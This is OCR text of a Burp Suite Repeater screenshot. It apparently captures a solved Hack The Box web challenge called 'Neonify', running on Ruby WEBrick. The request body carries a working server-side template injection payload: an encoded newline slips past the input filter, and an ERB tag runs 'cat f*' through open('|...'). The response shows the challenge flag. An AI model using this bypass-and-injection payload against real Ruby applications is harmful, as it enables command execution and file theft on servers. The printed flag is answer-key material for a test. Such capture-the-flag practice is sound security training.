 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://157.245.33.77:31299 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 157.245.33.77:31299
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://157.245.33.77:31299
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://157.245.33.77:31299/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Connection: close
14
15 neon=1111%0axxxxj!<h1><%25=open('|cat f*').read()%25></h1>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 580
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Fri, 29 Apr 2022 04:57:57 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
1111
27 xxxxj!<h1>
HTB{r3pl4c3m3n7_s3cur1ty}
</h1>
</h1>
28 </div>
29 </body>
30 </html>
31
? Search... 0 matches
Done 857 bytes | 788 millis